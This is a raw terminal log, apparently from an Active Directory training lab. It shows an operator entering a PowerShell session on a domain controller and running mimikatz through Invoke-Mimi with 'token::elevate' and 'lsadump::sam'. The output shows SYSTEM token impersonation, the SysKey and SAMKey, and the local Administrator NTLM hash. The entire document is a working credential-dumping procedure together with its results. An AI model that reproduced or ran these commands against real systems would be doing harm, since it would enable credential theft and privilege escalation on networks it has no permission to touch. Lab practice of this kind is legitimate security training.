 PS C:\AD\Tools> Enter-PSSession -Session $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents>  Invoke-Mimi -Command '"token::elevate" "lsadump::sam"'
  .#####.   mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
628     {0;000003e7} 1 D 18242          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00a634fb} 0 D 10892581    dcorp\svcadmin  S-1-5-21-719815819-3726368948-3917688648-1118   (12g,
26p)    Primary
 * Thread Token  : {0;000003e7} 1 D 13810046    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation
 (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : DCORP-DC
SysKey : bab78acd91795c983aef0534e0db38c7
Local SID : S-1-5-21-627273635-3076012327-2140009870
SAMKey : f3a9473cb084668dcf1d7e5f47562659
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a102ad5753f4c441e3af31c97fad86fd
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
[dcorp-dc]: PS C:\Users\svcadmin\Documents>